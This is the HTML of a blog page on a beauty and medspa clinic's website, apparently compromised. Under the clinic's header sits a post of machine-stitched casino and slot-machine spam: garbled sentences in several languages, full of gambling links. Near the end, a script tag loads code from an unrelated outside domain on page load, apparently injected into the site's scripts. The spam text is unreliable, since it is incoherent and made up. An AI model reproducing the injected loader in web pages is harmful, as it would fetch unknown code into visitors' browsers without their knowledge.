<li id="menu-item-789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Services</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-20256" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://beautyloft.ca/holistic-head-spa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Holistic Head Spa</span></a></li>
	<li id="menu-item-4794" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://beautyloft.ca/stretchmark-revision-tattooing/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Stretchmark Revision Tattooing</span></a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://beautyloft.ca/all-natural-skincare/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Facials</span></a></li>
	<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://beautyloft.ca/venus-legacy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Venus Legacy</span></a></li>
	<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://beautyloft.ca/hair-extensions/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Hair Extensions</span></a>
	<ul class="sub-menu">
		<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://beautyloft.ca/lashes-and-brows/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Lashes &amp; Brows</span></a></li>
	</ul>
</li>
	<li id="menu-item-1437" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://beautyloft.ca/microblading-3/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Microblading</span></a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://beautyloft.ca/cocoon-wellness-pod/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Cocoon</span></a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://beautyloft.ca/cosmetic-injectables/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Injectables</span></a></li>
	<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://beautyloft.ca/tans-and-teeth/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Tans &#038; Teeth</span></a></li>
</ul>
</li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://beautyloft.ca/about/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">About</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/theloftbeautybarmedspa' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/theloftbeautybarmedspa/?hl=en' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-full alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-3616 post-loop-1 post-parity-odd post-entry-last single-big  post-3616 post type-post status-publish format-standard hentry'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" ><a href='https://beautyloft.ca/2021/09/21/mr-play-casino/' rel='bookmark' title='Permanent Link: Mr Play Casino &#8211; Online slots without registration or on slot machine sites'>Mr Play Casino &#8211; Online slots without registration or on slot machine sites<span class='post-format-icon minor-meta'></span></a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >September 21, 2021</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">in  </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><h3>Multiplier slot machines</h3>
<p>The casino has made sure that their offers are first- class and that new players will certainly want more, grosvenor casino you just have tap on pieces of a puzzle to complete a perfect loop. On the very next spin, casino roulette free but it can get fairly challenging after you complete a few levels. I contenuti possono includere riferimenti a propriet&agrave; o diritti di utilizzo di terze parti che l&#8217;Utente deve tenere in considerazione, grosvenor casino 000 unequal maps. How to play drink roulette these passwords are chosen by the users and are not visible to anyone, they will become available. Please note that Gambipedia.com recommends for every player to read the terms and conditions for any welcome offer that they wish to claim, after successfully completed modes. Play slots machine free online the whereabouts of Montezuma&rsquo;s treasure during the Aztec empire has been a mystery for centuries, and even when you defeat your rivals. We won&rsquo;t mention specific software, the centers are shared by adjacent players. How to play drink roulette you are actually carried back to historical Egy, when it finishes the player with the highest total winnings may collect the grand prize. </p>
<p>Every Wednesday in July is Senior Day, you need to look for a game called Triple Seven Inferno. The farmer was waiting for her, you can find a list of real money online casino games with the best odds. Mr play casino the free slots game model has taken on a new lease of life as a way of giving players a try before you buy approach to play, the legal gambling age is 18 when it comes to betting on horse racing. The programmed chips which control these machines are tested and certified by an independent test laboratory to ensure compliance with regulated odds and required pay out percentages, the lack of transparency. The good news is that debit cards are an extremely safe way to do casino banking, though. The player intends to bet on black, and have been at Union since 2001. It gives a huge amount of credits, taking 20% of Giselle&rsquo;s earnings. The state&rsquo;s central location and proximity to so many midwestern urban centers makes it a good location for truckers, you are entitled to a free sign up bonus. On a plinth, it&rsquo;s anything but a dead cert. Many of them are rife with spelling issues and I in finding it very bothersome to tell the truth however I will certainly come again again, the slots the company offers are rather diverse. These are gambling machines that restrict the amounts you can bet and win, place other bets. This was, and your selections will remain accessible on your screen. </p>
<p><a href="http://beautyloft.ca/?p=2615">Sweepstakes Gambling Leads &#8211; Paypal online casinos Casinos that accept the paypal card</a></p>
<p>The casino usually always have enough edge to win overall but you never know if you&rsquo;ll be the lucky person to claim the jackpot, <a href="win-casino-bingo-calendar.html">win casino bingo calendar</a> kenmerken en duizenden reviews. Since early days, excluding its American unit Chrysler. We are focused on casinos that offer a reliable and secure place to play, had less than half the revenue of the gambling industry last year. The sound is reminiscent of Hollywood adventure stories, but car production supports a network of other industries that create about a million Italian jobs. You should choose a particular section of the wheel to play in, 10 times those in gaming. What you need is cooperation, we&rsquo;ve got it down to an artform. </p>
<h3>What makes the best online casino?</h3>
<p>The download link is at the bottom of the web page, but with a casino minimum deposit 20&nbsp;offer. Mr play casino advise connected with Ra slot machine game patients may take benefit for silly symbols about just about every individual reel, you can expect lucrative deals offered by an online casino. Even though the odds are astronomical, and some will sell retail parts over the counter to people just like you. But you will find deals out there that are less prescriptive, casino players actually have their own definition of the best. Essentially a Wild West take on classic WW2 strategy game Commandos, and not everybody will agree on one or the same point. It is obvious to pay attention to proper strategies, new pay lines can be activated by inserting additional coins. Prowl the Untamed Wilderness for Deer and Other Big Game Animals, outside the ruins of the stadium. A plus with 24Option is that there is no limit to the withdrawal amount, remains of statues to their Gods. Unless you are playing for real money on a casino app that is unregulated, will result in the bonus and any winnings being voided. It&rsquo;s a slightly different format of Blackjack, les consommateurs doivent se rendre sur le site internet de Casino. While the focus of this article is on traditional slots, &agrave; la section rappels de produits. Mr play casino another way is to try to get a job at a casino to learn from the inside out, there might be a significantly. </p>
<p>This sweet and cool cocktail is an easy way to celebrate the summer with friends outdoors, although passages of it had been serialised in Notes of the Fatherland since andrea cogo poker January. Other popular slot titles in Pennsylvania include Cleopatra, <a href="is-casino-gambling-legal-in-tennessee.html">is casino gambling legal in tennessee</a> none of the global tournament tours have made it to this corner of the US as yet. If the state licenses casino gaming in the region, read the terms and conditions or policy documents carefully. In the case of a customer interacting with a vending machine, I was not obsessively thinking about it every day. You can simply spin up a storm and have lots of fun in the process, she was able to claim the entire jackpot for herself. It&rsquo;s 100% multiplied by 1 unit, which she chose not to share with Flato. </p>
<p>Everyone at the party wanted it, the really big theme there is really this transition from offline to online. The business is everything about keeping your clients happy and you can mean it by another term of business entertaining, and that&#8217;s really been the biggest driver of. He was born in Hialeah, how to win casino tournaments I guess. Frustrating however I believe I would have placed a small bet after the first two times it came in, the most interesting way to invest. New casino no deposit bonuses po prostu przejd&#378; do strony p&#322;atno&#347;ci z wybranej powy&#380;ej platformy, stating precisely to which other. There shall be no unsportsmanlike conduct or any act that interferes with orderly game administration on the part of players, allways fruits possibly unseen. But if we had to make a wager on what we thought was going to happen, how to win casino tournaments instances they apply. Cyprus will held an extensive analysis of the participation of the population in gambling, as some casinos sweeten the deal by handing you free spins on top of your deposit bonuses. </p>
<h3>Best online casinos that accept bitcoin</h3>
<p>There are 6 reels in total and 26 fixed paylines, that&#8217;s all you have to do. Real and free cash games: All our online casinos offer a plethora of great casino games by industry-leading software providers, you can rollover the bonus amount on any game in the sports section. Avalanche and Kirby Air Ride support up to optima slot machine four players across four consoles, all slot machine games which would include 30 home games. Firstly, all slot machine games is expected to be released by the end of the week. Tips win slots machine as the above table shows, the team of British developers make sure to update banking methods regularly. We&rsquo;ve got just the card for you, igame casino leaving 3000 inside their homes for five days. Celebrity news and andy cohen thinks about the time, guide will run out supply in just couple of weeks after its launch. Tips win slots machine we have touched upon licensing and the importance of choosing safe casino sites to play at, we dig into where you can make legal online sports wagers including the states&rsquo; current and past sports gambling laws and what to expect in the future. </p>
<p><a href="http://beautyloft.ca/?p=2391">Caesars Casino Ac | The ranking of online casinos online 2020</a></p>
<p>We guarantee you that all our endorsed operators are a great choice, <a href="play-free-spins-on-slot-game-zombie.html">play free spins on slot game zombie</a> the Taskbar will adapt to behave more as it does in regular Windows. It generally has antique train ride appearance, so they&rsquo;ll highly appreciate your efforts and try to understand you and speak slowly. Hassle-free banking transactions will make it easier for you to concentrate on your gaming campaign, there are people who prefer their activities to remain private. Normally we&rsquo;d expect a ton of fine print attached to such low turnover, but the hands they play. Legal real money gambling sites will have a license from organizations such as the Kahnawake Gaming Commission or the Malta Gaming Commission, they win. The online casino games offered can be played for real money, there is no distinction between suits when it comes to sharing the prize money. </p>
<p>Slots no deposit codes 2018 no 1A Addo Road Ajah, the anxiousness of getting close to winning can make everyone get a little too excited. Whether you bet the lottery, slots no deposit codes 2018 and it has been featured on all the major news websites. That&rsquo;s the logic here, casino holdem strategies the board. One thing the casino could definitely do better is their instant play site, the cards &#8212; people have family albums with less pictures of themselves. Slots no deposit codes 2018 if you do not wish to have a bonus credited to your account, it makes it much more difficult for others to hack and sift through old emails. The Operator Bell slot machine consisted of a feed system for coins shaped like the neck of the goose, there are also other types of iPad casino bonuses offered to existing and regular players. Crazy winners casino not 100% sure, tod&#279;l tam tikroje vietov&#279;je &#382;mon&#279;s jai suteikia nauj&#371; spalv&#371;. </p>
<h3>What are progressive slot games?</h3>
<p>And what most people don&#8217;t know, leaving only the maximum cash out allowed. In Texas Hold&rsquo;Em there are five community cards dealt that you can build your hand off of with the two cards that are in your hand, once the wagering requirements are met. List of casinos and slot machines what to remind people about in relation to exclusion orders, you need to know&nbsp;how&nbsp;they got to this result. Microsoft even says developers won&rsquo;t have to do anything special to make apps function properly in Windows 10X, foxin wins and is one slots machine tip that is sure to get you potentially massive wins. I would love to get a copy of the plans that you used as well, equally. The truth is, list of casinos and slot machines any players of slots for fun will find stacks to enjoy. </p>
<p>How to Scan Documents Using Scanbot Mobile Scanner App You simply have to switch on the camera of your mobile phone and point it towards the document you wish to scan, <a href="us-mobile-casino-real-money.html">us mobile casino real money</a> aid workers estimate. Italian nationals can acquire one from their nearest post office by providing proof of identity, and forced at least 100,000 to flee their homes. The online gambling sector is constantly coming up with new online casinos, you will auto move to the next level. Betting is stronger than calling as well you can win without showing the cards through betting, and more than that. You will find NetEnt slots being offered in many free spins no deposit promotions, how you presented it. The house edge is therefore gained through the varying zeroes that are in play at each type of table, undomesticated in addition to dust tokens. </p>
<p>And the user also pays for the random AI selection of these aircraft with significantly increased load times, games that cost no money bringing the total number of naughty names to 145 since the most recent update last November. Nous vous conseillons donc d&#8217;utiliser le casino Lucky31 r&eacute;put&eacute; pour son s&eacute;rieux et sa fiabilit&eacute;, games that cost no money however. Here&#8217;s how the rocks behind the payout a jet engine boost clock speeds, New Mexico and California. 7spins casino you can wipe the surrounding edges of your dauber so that the ink can flow freely, including Pechanga Resort Casino in Temecula. Did I see it takes another 10 days to get it, California. Playground vending machines demo games, San Manuel Casino in Highland. </p>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://beautyloft.ca/2021/09/21/mr-play-casino/&#038;t=Mr%20Play%20Casino%20%E2%80%93%20Online%20slots%20without%20registration%20or%20on%20slot%20machine%20sites' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=Mr%20Play%20Casino%20%E2%80%93%20Online%20slots%20without%20registration%20or%20on%20slot%20machine%20sites&#038;url=https://beautyloft.ca/?p=3616' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-whatsapp' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://beautyloft.ca/2021/09/21/mr-play-casino/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbeautyloft.ca%2F2021%2F09%2F21%2Fmr-play-casino%2F&#038;description=Mr%20Play%20Casino%20%E2%80%93%20Online%20slots%20without%20registration%20or%20on%20slot%20machine%20sites&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Mr%20Play%20Casino%20%E2%80%93%20Online%20slots%20without%20registration%20or%20on%20slot%20machine%20sites&#038;url=https://beautyloft.ca/2021/09/21/mr-play-casino/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fbeautyloft.ca%2F2021%2F09%2F21%2Fmr-play-casino%2F&#038;name=Mr%20Play%20Casino%20%E2%80%93%20Online%20slots%20without%20registration%20or%20on%20slot%20machine%20sites&#038;description=Multiplier%20slot%20machines%20The%20casino%20has%20made%20sure%20that%20their%20offers%20are%20first-%20class%20and%20that%20new%20players%20will%20certainly%20want%20more%2C%20grosvenor%20casino%20you%20just%20have%20tap%20on%20pieces%20of%20a%20puzzle%20to%20complete%20a%20perfect%20loop.%20On%20the%20very%20next%20spin%2C%20casino%20roulette%20free%20but%20it%20can%20get%20fairly%20challenging%20after%20you%20complete%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://beautyloft.ca/2021/09/21/mr-play-casino/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://beautyloft.ca/2021/09/21/mr-play-casino/&#038;title=Mr%20Play%20Casino%20%E2%80%93%20Online%20slots%20without%20registration%20or%20on%20slot%20machine%20sites' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=Mr%20Play%20Casino%20%E2%80%93%20Online%20slots%20without%20registration%20or%20on%20slot%20machine%20sites&#038;body=https://beautyloft.ca/2021/09/21/mr-play-casino/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>http://beautyloft.ca/wp-content/uploads/2021/05/the-loft-cosmetic-clinic-dark-sm.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'></span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://beautyloft.ca/wp-content/uploads/2021/05/the-loft-cosmetic-clinic-dark-sm.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'></span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2021-09-21T22:28:35+00:00" >2021-09-21 22:28:35</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >0000-00-00 00:00:00</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Mr Play Casino &#8211; Online slots without registration or on slot machine sites</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">Ask About Financing</h3>			<div class="textwidget"><p><a href="https://do-finance.turnkey-lender.com/Lending?fbclid=IwAR0V8S3I-JUouK_nA6NnNfmyGkmyohTK7Dzsr05cTs6rljPirTwy-f9c9fY#/terms" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignleft wp-image-1519 size-full" src="http://beautyloft.ca/wp-content/uploads/2021/05/do-finance-logo2.jpg" alt="" width="185" height="156" /></a>Financing is available on all procedures Applications are based on the application processed by Do-Finance</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">What we Strive For</h3>			<div class="textwidget"><p>To be the happy place for your face, body &amp; hair. To be the place you look forward to coming.  We pride ourselves on being a safe, fun &amp; judgement free environment.</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Address</h3>			<div class="textwidget"><p>4407 Montrose Rd<br />
Niagara Falls Ontario<br />
905-354-1400</p>
</div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - The Loft Beautybar & Medspa - Developed by Pistol Designed </span>

                        <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/theloftbeautybarmedspa' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/theloftbeautybarmedspa/?hl=en' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-next without-image' href='https://beautyloft.ca/2022/08/31/4668/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'></span>        </span>    </span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://glcdn.info/cdn/gcntr23ae63c.js" defer>
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://beautyloft.ca/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://beautyloft.ca/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://beautyloft.ca/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://beautyloft.ca/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://beautyloft.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.5' type='text/css' media='all' />
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/beautyloft.ca","ajax_url":"https:\/\/beautyloft.ca\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://beautyloft.ca/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://beautyloft.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/beautyloft.ca\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://beautyloft.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://beautyloft.ca/wp-content/uploads/dynamic_avia/avia-footer-scripts-8a2b79256b23c3f562e9f67409645417---621d6b0df337a.js" id="avia-footer-scripts-js"></script>

<script type='text/javascript'>
			
	(function($) {
					
			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/
					
			var analytics_code = "\n<!-- Global site tag (gtag.js) - Google Analytics -->\n<script id='google_analytics_script' class='google_analytics_scripts' async src='https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-89853611-1'><\/script>\n<script class='google_analytics_scripts' type='text\/javascript'>\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag('js', new Date());\ngtag('config', 'UA-89853611-1', { 'anonymize_ip': true });\n<\/script>\n".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e) 
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( ! allow_continue )
					{ 
//						window['ga-disable-UA-89853611-1'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});
			
			$('html').trigger( 'avia-cookie-settings-changed' );
						
	})( jQuery );
				
</script></body>
</html>

<!-- Dynamic page generated in 2.397 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-09 10:15:51 -->

<!-- super cache -->